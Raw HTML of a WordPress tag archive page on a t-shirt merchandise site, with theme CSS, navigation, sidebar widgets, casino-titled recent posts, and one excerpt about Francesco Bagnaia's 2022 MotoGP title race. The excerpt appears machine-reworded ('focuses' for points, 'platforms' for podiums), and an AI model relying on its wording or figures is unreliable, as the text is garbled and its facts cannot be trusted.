.current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-alex-rins tag-313 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://www.niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://www.niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://www.niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://www.niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://www.niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://www.niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://www.niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://www.niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Alex Rins</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-2340" class="post-2340 post type-post status-publish format-standard has-post-thumbnail hentry category-style tag-alex-rins tag-francesco-bagnaia tag-francesco-bagnaia-hoodiepant-set tag-francesco-bagnaia-shirt tag-francesco-bagnaia-zip-hoodie tag-marquez tag-valencia">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/style/" rel="category tag">Style</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2022/11/02/francesco-bagnaia-will-win-the-motogp-2022-prize-if/" rel="bookmark" class="plain">Francesco Bagnaia will win the MotoGP 2022 prize if&#8230;</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2022/11/02/francesco-bagnaia-will-win-the-motogp-2022-prize-if/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-02T07:49:09+00:00">November 2, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

						<div class="entry-image relative">
				<a href="https://www.niceteeanimals.com/2022/11/02/francesco-bagnaia-will-win-the-motogp-2022-prize-if/">
    <img width="1020" height="680" src="https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia.jpg" class="attachment-large size-large wp-post-image" alt="Francesco Bagnaia Motogp 2022 Shirt Hoodie Racing Uniform Clothes Sweatshirt Zip Hoodie Sweatpant" decoding="async" fetchpriority="high" srcset="https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia.jpg 1200w, https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia-600x400.jpg 600w, https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia-768x512.jpg 768w, https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia-510x340.jpg 510w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>			</div><!-- .entry-image -->
			</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>105 focuses are the number of focuses that Francesco Bagnaia has contrasted with Fabio Quartararo since the German GP stage. From a distance of 91 focuses from the French driver, Pecco has come out on top in four back-to-back races and has three platforms in the last four, and after the Australian GP, the Italian [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2022/11/02/francesco-bagnaia-will-win-the-motogp-2022-prize-if/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/style/" rel="category tag">Style</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/alex-rins/" rel="tag">Alex Rins</a>, <a href="https://www.niceteeanimals.com/tag/francesco-bagnaia/" rel="tag">Francesco Bagnaia</a>, <a href="https://www.niceteeanimals.com/tag/francesco-bagnaia-hoodiepant-set/" rel="tag">Francesco Bagnaia hoodie+pant set</a>, <a href="https://www.niceteeanimals.com/tag/francesco-bagnaia-shirt/" rel="tag">Francesco Bagnaia Shirt</a>, <a href="https://www.niceteeanimals.com/tag/francesco-bagnaia-zip-hoodie/" rel="tag">Francesco Bagnaia zip hoodie</a>, <a href="https://www.niceteeanimals.com/tag/marquez/" rel="tag">Marquez</a>, <a href="https://www.niceteeanimals.com/tag/valencia/" rel="tag">Valencia</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2022/11/02/francesco-bagnaia-will-win-the-motogp-2022-prize-if/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-2340 -->



</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/online-roulette-oder-casino-in-der-schweiz-2025/" title="Online Roulette Oder Casino In Der Schweiz 2025">Online Roulette Oder Casino In Der Schweiz 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Online Roulette Oder Casino In Der Schweiz 2025</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/bester-echtes-geld-online-casino-in-der-schweiz-2025/" title="Bester Echtes Geld Online Casino In Der Schweiz 2025">Bester Echtes Geld Online Casino In Der Schweiz 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Bester Echtes Geld Online Casino In Der Schweiz 2025</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/welche-ist-beste-online-casino-in-der-schweiz-2025/" title="Welche Ist Beste Online Casino In Der Schweiz 2025">Welche Ist Beste Online Casino In Der Schweiz 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Welche Ist Beste Online Casino In Der Schweiz 2025</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/bester-schweizer-online-casino-gute-erfahrungen/" title="Bester Schweizer Online Casino Gute Erfahrungen">Bester Schweizer Online Casino Gute Erfahrungen</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Bester Schweizer Online Casino Gute Erfahrungen</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://www.niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://www.niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://www.niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://www.niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://www.niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://www.niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://www.niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://www.niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://www.niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://www.niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://www.niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://www.niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://www.niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://www.niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://www.niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://www.niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://www.niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://www.niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://www.niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://www.niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://www.niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://www.niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://www.niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://www.niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://www.niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://www.niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://www.niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://www.niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://www.niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://www.niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://www.niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://www.niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://www.niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://www.niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://www.niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://www.niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://www.niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://www.niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://www.niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://www.niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://www.niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://www.niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://www.niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://www.niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://www.niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://www.niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://www.niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://www.niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://www.niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://www.niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://www.niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://www.niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://www.niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://www.niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://www.niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://www.niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://www.niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://www.niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://www.niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
